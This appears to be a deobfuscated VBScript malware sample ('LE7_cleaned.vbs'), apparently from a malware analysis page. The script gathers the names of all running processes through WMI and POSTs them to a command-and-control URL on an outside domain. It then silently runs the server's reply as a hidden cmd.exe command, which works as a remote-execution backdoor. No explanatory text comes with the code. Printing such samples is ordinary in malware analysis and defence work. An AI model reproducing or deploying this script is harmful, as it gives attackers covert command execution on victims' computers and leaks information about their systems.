 LE7.vbs LE7_cleaned.vbs
1 cmd = "cmd"
2 c2_url = ""
3 Set cimv2 = GetObject("winmgmts:\\.\root\cimv2")
4 dim runningprocess''
5
6 Set win32process = cimv2.ExecQuery("Select * from Win32_Process")
7 For Each processname in win32process
8 runningprocess = runningprocess & processname.Name
9 Next
10 httprequest="WINHTTP.WinHTTPRequest.5.1"
11 c2_url = https://joagfhreetdsa.com/drzusvje
12 With CreateObject(httprequest)
13 .Open "post", c2_url, False
14 .setRequestHeader "a", runningprocess''
15 .send
16 post_response = .responseText
17 CreateObject(shell.Application).ShellExecute cmd, post_response ,"","",0
18 End With
19
20
21 wscript.quit
22 MsgBox "exigible"